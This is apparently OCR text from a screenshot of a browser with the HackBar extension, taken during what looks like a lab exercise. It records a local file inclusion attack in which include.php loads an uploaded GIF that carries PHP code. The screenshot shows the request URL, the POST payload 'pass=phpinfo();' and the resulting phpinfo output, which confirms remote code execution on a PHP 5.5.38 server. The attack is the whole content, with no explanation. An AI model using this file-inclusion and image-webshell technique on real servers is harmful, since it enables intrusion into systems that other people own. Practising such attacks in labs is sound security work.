 phpinfo()
172.31.5.7:8081/include.php?file=upload/806547154.gif
GIF89a���ff�L+�G&�(�,L���J���
PHP Version 5.5.38
php
System
Linux 09fcc517488e 3.10.0-1160.62.1.el7.x86_64 #1 SMP Tue Apr 5 16:57:59 UTC
2022 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
disabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.31.5.7:8081/include.php?file=upload/806547154.gif
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
pass=phpinfo();